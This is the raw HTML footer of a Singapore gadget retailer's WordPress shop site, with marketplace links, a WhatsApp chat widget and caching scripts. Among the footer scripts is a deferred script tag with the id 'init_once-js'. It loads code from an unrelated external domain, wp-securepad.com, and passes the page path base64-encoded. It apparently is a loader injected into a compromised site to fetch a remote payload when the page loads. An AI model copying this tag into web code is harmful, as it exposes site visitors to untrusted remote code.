<div style="display: inline;"><a href="https://shopee.sg/gadgetaffair" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" /><noscript><img decoding="async" class="alignnone wp-image-8" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Shopee.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a> <a href="https://www.carousell.sg/u/gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" /><noscript><img decoding="async" class="alignnone wp-image-9" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/App_icon_1024px.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript> </a> <a href="https://www.qoo10.sg/shop/gadgetaffaironline" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-10" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" /><noscript><img decoding="async" class="alignnone wp-image-10" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-66x66.jpg 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-100x100.jpg 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-150x150.jpg 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-200x200.jpg 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-300x300.jpg 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-400x400.jpg 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-500x500.jpg 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb-600x600.jpg 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/1200x630bb.jpg 630w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a>  <a href="https://www.lazada.sg/shop/gadget-affair/?path=promotion-39027-0.htm&amp;tab=promotion" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2049'%3E%3C/svg%3E" alt="" width="49" height="49" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" /><noscript><img decoding="async" class="alignnone wp-image-11" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png" alt="" width="49" height="49" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/lazada-logo.jpg.png 1024w" sizes="(max-width: 49px) 100vw, 49px" /></noscript></a>  <a href="https://www.facebook.com/Gadgetaffair/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" data-lazy-sizes="(max-width: 50px) 100vw, 50px" data-lazy-src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" /><noscript><img decoding="async" class="alignnone wp-image-12" src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png" alt="" width="50" height="50" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-66x66.png 66w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-100x100.png 100w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-150x150.png 150w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-200x200.png 200w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-300x300.png 300w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-400x400.png 400w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-500x500.png 500w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-600x600.png 600w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-700x700.png 700w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-768x768.png 768w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook-800x800.png 800w, https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-Facebook.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script type="rocketlazyloadscript">document.write(new Date().getFullYear())</script> Gadget Affair Pte Ltd | All Rights Reserved | Web Design by <a href="http://www.theoldco.com/">THEOLDCOMPANY Pte Ltd</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 20px; right: 150px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">WhatsApp us</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6596637348&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; right: 150px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;custom_url_d&quot;:&quot;https:\/\/api.whatsapp.com\/send?phone=6596637348&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8ccd2a5d44"></span>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wp-securepad.com/?rf=L3Byb2R1Y3QvaXBhZC1wcm8tMTEtbTItMTI4Z2Itd2lmaS1sb2NhbC1zZXQv" id="init_once-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6596637348","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; right: 150px;","pos_m":"position: fixed; bottom: 20px; right: 150px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","custom_url_d":"https://api.whatsapp.com/send?phone=6596637348","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1768918352" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gadgetaffair.com.sg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
